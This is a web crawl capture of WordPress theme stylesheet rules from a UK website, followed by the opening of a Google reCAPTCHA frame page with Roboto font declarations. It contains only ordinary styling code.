    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f33704;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f33704 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f33704;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f33704 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f33704 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f33704;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f33704 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f33704;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f33704;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 55, 4, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f33704;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f33704;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f33704;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #820b91;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #820b91;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #820b91 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #f33704;
        background: -moz-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #f33704), color-stop(100%, #820b91));
        background: -webkit-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -o-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -ms-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: linear-gradient(to bottom, #f33704 0%, #820b91 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f33704', endColorstr='#820b91', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection.png');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #f33704;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #f33704;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #f33704;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #f33704;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&co=aHR0cHM6Ly93d3cudGhlaWNvbi5vcmcudWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4rrd9hscb504
body_size: 48681
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
